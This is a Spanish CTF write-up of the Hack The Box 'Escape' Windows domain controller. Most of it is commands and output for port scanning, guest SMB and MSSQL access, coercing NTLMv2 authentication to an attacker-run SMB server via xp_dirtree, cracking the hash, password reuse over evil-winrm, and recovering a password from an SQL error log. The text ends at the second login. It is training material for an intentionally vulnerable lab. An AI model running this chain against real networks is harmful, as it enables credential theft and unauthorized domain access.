Escape
22 minutos de lectura
xp_dirtree para enumerar un servidor externo SMB y romper el hash NTLMv2. Después de eso, podemos acceder a la máquina, leer los registros de Microsoft SQL Server y descubrir la contraseña de otro usuario. Luego, encontramos algunas plantillas de certificados vulnerables que pueden ser abusadas para autenticarse como Administrator- SO: Windows
- Dificultad: Media
- Dirección IP: 10.10.11.202
- Fecha: 25 / 02 / 2023
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -Pn -o nmap/targeted 10.10.11.202 -p 53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49689,49690,49707,49714,52373
Nmap scan report for 10.10.11.202
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-04 19:48:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-03-04T19:49:45+00:00; +8h00m02s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-03-04T19:49:44+00:00; +8h00m01s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-03-02T22:25:06
|_Not valid after: 2053-03-02T22:25:06
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-03-04T19:49:45+00:00; +8h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-03-04T19:49:45+00:00; +8h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-03-04T19:49:44+00:00; +8h00m01s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
52373/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 8h00m01s, deviation: 0s, median: 8h00m00s
| smb2-time:
| date: 2023-03-04T19:49:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 100.23 seconds
La máquina tiene abirtos los puertos 53 (DNS), 88 (Kerberos), 135 (MS-RPC), 389 (LDAP), 445 (SMB), 1433 (MSSQL) y 5985 (WinRM), entre otros.
$ crackmapexec smb 10.10.11.202
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
Además, vemos que la máquina es un controlador de dominio (DC) de un entorno de Active Directory (AD). Podemos empezar añadiendo sequel.htb y dc.sequel.htb en /etc/hosts.
Enumeración
Usando smbclient podemos enumerar los recursos compartidos por SMB:
$ smbclient -L 10.10.11.202 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.202 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
El parámetro -N indica que no use contraseña, pero el nombre de usuario es el usuario actual del sistema (kali). Tenemos acceso a Public:
$ smbclient //10.10.11.202/Public
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 19 12:51:25 2022
.. D 0 Sat Nov 19 12:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 14:39:43 2022
5184255 blocks of size 4096. 1261540 blocks available
smb: \> mget *
Get file SQL Server Procedures.pdf? y
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (92,9 KiloBytes/sec) (average 92,9 KiloBytes/sec)
smb: \> exit
$ file SQL\ Server\ Procedures.pdf
SQL Server Procedures.pdf: PDF document, version 1.4, 2 pages
Hemos descargado un archivo PDF, echémosle un vistazo:

Contiene algunas instrucciones para conectarse a una base de datos MSSQL con credenciales de invitado (PublicUser:GuestUserCantWrite1). También hay algunos nombres de usuario (Ryan, Tom, Brandon, brandon.brown@sequel.htb).
Por el momento, podemos conectarnos a la base de datos con impacket-mssqlclient:
$ impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> SELECT CURRENT_USER
--------------------------------------------------------------------------------------------------------------------------------
guest
Acceso a la máquina
Una cosa que podemos hacer aquí es ejecutar xp_dirtree para enumerar el contenido de un servidor SMB controlado, para obtener el hash NTLMv2 e intentar romperlo después. Configuramos el servidor SMB:
$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Ahora, podemos enumerar este recurso de SMB desde MSSQL:
SQL> xp_dirtree '\\10.10.17.44\smbFolder'
subdirectory
depth
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------- -----------
Y obtenemos el hash NTLMv2:
$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,56193)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:d65df3d5c1785343a29e8e872193f205:010100000000000080d5cc7c964ed901af19075828d822ae00000000010010004c004300720057006800660055006b00030010004c004300720057006800660055006b00020010004200780066004500450051006800550004001000420078006600450045005100680055000700080080d5cc7c964ed901060004000200000008003000300000000000000000000000003000003d0de31a573464edc619620765842d91d240f2a2aad7c9ab2587fdb717e099e80a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310037002e00340034000000000000000000
[*] Closing down connection (10.10.11.202,56193)
[*] Remaining connections []
Ahora tratamos de romperlo con john:
$ echo 'sql_svc::sequel:aaaaaaaaaaaaaaaa:d65df3d5c1785343a29e8e872193f205:010100000000000080d5cc7c964ed901af19075828d822ae00000000010010004c004300720057006800660055006b00030010004c004300720057006800660055006b00020010004200780066004500450051006800550004001000420078006600450045005100680055000700080080d5cc7c964ed901060004000200000008003000300000000000000000000000003000003d0de31a573464edc619620765842d91d240f2a2aad7c9ab2587fdb717e099e80a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310037002e00340034000000000000000000' > hash
$ john --wordlist=$WORDLISTS/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:17 DONE 0.05630g/s 602482p/s 602482c/s 602482C/s REGI1979..REGGETON
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Ahí está. Estas credenciales son válidas para SMB y también para WinRM:
$ crackmapexec smb 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie
$ crackmapexec winrm 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
WINRM 10.10.11.202 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)
Entonces, es hora de usar evil-winrm:
$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
Enumeración del sistema
Hay otro usuario llamado Ryan.Cooper, probablemente tendremos que cambiarnos a este usuario para continuar con la explotación:
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:58 AM Administrator
d-r--- 7/20/2021 12:23 PM Public
d----- 2/1/2023 6:37 PM Ryan.Cooper
d----- 2/7/2023 8:10 AM sql_svc
Nuestro usuario actual sql_svc no tiene privilegios interesantes:
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
sequel\sql_svc S-1-5-21-4078382237-1492182817-2568127209-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Quizás, SeMachineAccountPrivilege pueda ser útil.
Movimiento lateral al usuario Ryan.Cooper
Si enumeramos el directorio raíz (C:\), encontraremos algunos archivos de SQL Server:
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/1/2023 8:15 PM PerfLogs
d-r--- 2/6/2023 12:08 PM Program Files
d----- 11/19/2022 3:51 AM Program Files (x86)
d----- 11/19/2022 3:51 AM Public
d----- 2/1/2023 1:02 PM SQLServer
d-r--- 2/1/2023 1:55 PM Users
d----- 3/4/2023 1:19 AM Windows
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir C:\SQLServer
Directory: C:\SQLServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:06 AM Logs
d----- 11/18/2022 1:37 PM SQLEXPR_2019
-a---- 11/18/2022 1:35 PM 6379936 sqlexpress.exe
-a---- 11/18/2022 1:36 PM 268090448 SQLEXPR_x64_ENU.exe
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir C:\SQLServer\Logs
Directory: C:\SQLServer\Logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK
Hay un registro de errores:
*Evil-WinRM* PS C:\Users\sql_svc\Documents> type C:\SQLServer\Logs\ERRORLOG.BAK
2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor)
2022-11-18 13:43:05.97 Server UTC adjustment: -8:00
2022-11-18 13:43:05.97 Server (c) Microsoft Corporation.
2022-11-18 13:43:05.97 Server All rights reserved.
2022-11-18 13:43:05.97 Server Server process ID is 3788.
2022-11-18 13:43:05.97 Server System Manufacturer: 'VMware, Inc.', System Model: 'VMware7,1'.
2022-11-18 13:43:05.97 Server Authentication mode is MIXED.
2022-11-18 13:43:05.97 Server Logging SQL Server messages in file 'C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\Log\ERRORLOG'.
2022-11-18 13:43:05.97 Server The service account is 'NT Service\MSSQL$SQLMOCK'. This is an informational message; no user action is required.
2022-11-18 13:43:05.97 Server Registry startup parameters:
-d C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\DATA\master.mdf
-e C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\Log\ERRORLOG
-l C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\DATA\mastlog.ldf
2022-11-18 13:43:05.97 Server Command Line Startup Parameters:
-s "SQLMOCK"
-m "SqlSetup"
-Q
-q "SQL_Latin1_General_CP1_CI_AS"
-T 4022
-T 4010
-T 3659
-T 3610
-T 8015
2022-11-18 13:43:05.97 Server SQL Server detected 1 sockets with 1 cores per socket and 1 logical processors per socket, 1 total logical processors; using 1 logical processo
rs based on SQL Server licensing. This is an informational message; no user action is required.
2022-11-18 13:43:05.97 Server SQL Server is starting at normal priority base (=7). This is an informational message only. No user action is required.
2022-11-18 13:43:05.97 Server Detected 2046 MB of RAM. This is an informational message; no user action is required.
2022-11-18 13:43:05.97 Server Using conventional memory in the memory manager.
2022-11-18 13:43:05.97 Server Page exclusion bitmap is enabled.
2022-11-18 13:43:05.98 Server Buffer Pool: Allocating 262144 bytes for 166158 hashPages.
2022-11-18 13:43:06.01 Server Default collation: SQL_Latin1_General_CP1_CI_AS (us_english 1033)
2022-11-18 13:43:06.04 Server Buffer pool extension is already disabled. No action is necessary.
2022-11-18 13:43:06.06 Server Perfmon counters for resource governor pools and groups failed to initialize and are disabled.
2022-11-18 13:43:06.07 Server Query Store settings initialized with enabled = 1,
2022-11-18 13:43:06.07 Server This instance of SQL Server last reported using a process ID of 5116 at 11/18/2022 1:43:04 PM (local) 11/18/2022 9:43:04 PM (UTC). This is an informational message only; no user action is required.
2022-11-18 13:43:06.07 Server Node configuration: node 0: CPU mask: 0x0000000000000001:0 Active CPU mask: 0x0000000000000001:0. This message provides a description of the NUMA configuration for this computer. This is an informational message only. No user action is required.
2022-11-18 13:43:06.07 Server Using dynamic lock allocation. Initial allocation of 2500 Lock blocks and 5000 Lock Owner blocks per node. This is an informational message only. No user action is required.
2022-11-18 13:43:06.08 Server In-Memory OLTP initialized on lowend machine.
2022-11-18 13:43:06.08 Server The maximum number of dedicated administrator connections for this instance is '1'
2022-11-18 13:43:06.09 Server [INFO] Created Extended Events session 'hkenginexesession'
2022-11-18 13:43:06.09 Server Database Instant File Initialization: disabled. For security and performance considerations see the topic 'Database Instant File Initialization' in SQL Server Books Online. This is an informational message only. No user action is required.
2022-11-18 13:43:06.10 Server CLR version v4.0.30319 loaded.
2022-11-18 13:43:06.10 Server Total Log Writer threads: 1. This is an informational message; no user action is required.
2022-11-18 13:43:06.13 Server Database Mirroring Transport is disabled in the endpoint configuration.
2022-11-18 13:43:06.13 Server clflushopt is selected for pmem flush operation.
2022-11-18 13:43:06.14 Server Software Usage Metrics is disabled.
2022-11-18 13:43:06.14 spid9s Warning ******************
2022-11-18 13:43:06.36 spid9s SQL Server started in single-user mode. This an informational message only. No user action is required.
2022-11-18 13:43:06.36 Server Common language runtime (CLR) functionality initialized using CLR version v4.0.30319 from C:\Windows\Microsoft.NET\Framework64\v4.0.30319\.
2022-11-18 13:43:06.37 spid9s Starting up database 'master'.
2022-11-18 13:43:06.38 spid9s The tail of the log for database master is being rewritten to match the new sector size of 4096 bytes. 2048 bytes at offset 419840 in file C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\DATA\mastlog.ldf will be written.
2022-11-18 13:43:06.39 spid9s Converting database 'master' from version 897 to the current version 904.
2022-11-18 13:43:06.39 spid9s Database 'master' running the upgrade step from version 897 to version 898.
2022-11-18 13:43:06.40 spid9s Database 'master' running the upgrade step from version 898 to version 899.
2022-11-18 13:43:06.41 spid9s Database 'master' running the upgrade step from version 899 to version 900.
2022-11-18 13:43:06.41 spid9s Database 'master' running the upgrade step from version 900 to version 901.
2022-11-18 13:43:06.41 spid9s Database 'master' running the upgrade step from version 901 to version 902.
2022-11-18 13:43:06.52 spid9s Database 'master' running the upgrade step from version 902 to version 903.
2022-11-18 13:43:06.52 spid9s Database 'master' running the upgrade step from version 903 to version 904.
2022-11-18 13:43:06.72 spid9s SQL Server Audit is starting the audits. This is an informational message. No user action is required.
2022-11-18 13:43:06.72 spid9s SQL Server Audit has started the audits. This is an informational message. No user action is required.
2022-11-18 13:43:06.74 spid9s SQL Trace ID 1 was started by login "sa".
2022-11-18 13:43:06.74 spid9s Server name is 'DC\SQLMOCK'. This is an informational message only. No user action is required.
2022-11-18 13:43:06.75 spid14s Starting up database 'mssqlsystemresource'.
2022-11-18 13:43:06.75 spid9s Starting up database 'msdb'.
2022-11-18 13:43:06.75 spid18s Password policy update was successful.
2022-11-18 13:43:06.76 spid14s The resource database build version is 15.00.2000. This is an informational message only. No user action is required.
2022-11-18 13:43:06.78 spid9s The tail of the log for database msdb is being rewritten to match the new sector size of 4096 bytes. 3072 bytes at offset 50176 in file C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\DATA\MSDBLog.ldf will be written.
2022-11-18 13:43:06.78 spid9s Converting database 'msdb' from version 897 to the current version 904.
2022-11-18 13:43:06.78 spid9s Database 'msdb' running the upgrade step from version 897 to version 898.
2022-11-18 13:43:06.79 spid14s Starting up database 'model'.
2022-11-18 13:43:06.79 spid9s Database 'msdb' running the upgrade step from version 898 to version 899.
2022-11-18 13:43:06.80 spid14s The tail of the log for database model is being rewritten to match the new sector size of 4096 bytes. 512 bytes at offset 73216 in file C:\Program Files\Microsoft SQL Server\MSSQL15.SQLMOCK\MSSQL\DATA\modellog.ldf will be written.
2022-11-18 13:43:06.80 spid9s Database 'msdb' running the upgrade step from version 899 to version 900.
2022-11-18 13:43:06.81 spid14s Converting database 'model' from version 897 to the current version 904.
2022-11-18 13:43:06.81 spid14s Database 'model' running the upgrade step from version 897 to version 898.
2022-11-18 13:43:06.81 spid9s Database 'msdb' running the upgrade step from version 900 to version 901.
2022-11-18 13:43:06.81 spid14s Database 'model' running the upgrade step from version 898 to version 899.
2022-11-18 13:43:06.81 spid9s Database 'msdb' running the upgrade step from version 901 to version 902.
2022-11-18 13:43:06.82 spid14s Database 'model' running the upgrade step from version 899 to version 900.
2022-11-18 13:43:06.88 spid18s A self-generated certificate was successfully loaded for encryption.
2022-11-18 13:43:06.88 spid18s Server local connection provider is ready to accept connection on [ \\.\pipe\SQLLocal\SQLMOCK ].
2022-11-18 13:43:06.88 spid18s Dedicated administrator connection support was not started because it is disabled on this edition of SQL Server. If you want to use a dedicated administrator connection, restart SQL Server using the trace flag 7806. This is an informational message only. No user action is required.
2022-11-18 13:43:06.88 spid18s SQL Server is now ready for client connections. This is an informational message; no user action is required.
2022-11-18 13:43:06.88 Server SQL Server is attempting to register a Service Principal Name (SPN) for the SQL Server service. Kerberos authentication will not be possible until a SPN is registered for the SQL Server service. This is an informational message. No user action is required.
2022-11-18 13:43:06.88 spid14s Database 'model' running the upgrade step from version 900 to version 901.
2022-11-18 13:43:06.89 Server The SQL Server Network Interface library could not register the Service Principal Name (SPN) [ MSSQLSvc/dc.sequel.htb:SQLMOCK ] for the SQL Server service. Windows return code: 0x2098, state: 15. Failure to register a SPN might cause integrated authentication to use NTLM instead of Kerberos. This is an informational message. Further action is only required if Kerberos authentication is required by authentication policies and if the SPN has not been manually registered.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 901 to version 902.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 902 to version 903.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 903 to version 904.
2022-11-18 13:43:07.00 spid14s Clearing tempdb database.
2022-11-18 13:43:07.06 spid14s Starting up database 'tempdb'.
2022-11-18 13:43:07.17 spid9s Database 'msdb' running the upgrade step from version 902 to version 903.
2022-11-18 13:43:07.17 spid9s Database 'msdb' running the upgrade step from version 903 to version 904.
2022-11-18 13:43:07.29 spid9s Recovery is complete. This is an informational message only. No user action is required.
2022-11-18 13:43:07.30 spid51 Changed database context to 'master'.
2022-11-18 13:43:07.30 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.33 spid51 Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'default language' changed from 0 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'default full-text language' changed from 1033 to 1033. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'show advanced options' changed from 1 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'user instances enabled' changed from 1 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'show advanced options' changed from 1 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.44 spid51 Changed database context to 'master'.
2022-11-18 13:43:07.44 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.44 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_sqlagent_is_starting'. This is an informational message only; no user action is required.
2022-11-18 13:43:08.24 spid51 Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51 Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s SQL Server is terminating in response to a 'stop' request from Service Control Manager. This is an informational message only. No user action is required.
2022-11-18 13:43:09.31 spid9s .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an informational message only; no user action is required.
En las últimas líneas, hay dos eventos interesantes:
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
Parece que Ryan.Cooper puso su contraseña (NuclearMosquito3) como nombre de usuario. Estas credenciales son válidas para SMB y WinRM:
$ crackmapexec smb 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\Ryan.Cooper:NuclearMosquito3
$ crackmapexec winrm 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
SMB 10.10.11.202 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
WINRM 10.10.11.202 5985 DC [+] sequel.htb\Ryan.Cooper:NuclearMosquito3 (Pwn3d!)
Por lo tanto, vamos a conectarnos usando evil-winrm de nuevo:
$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
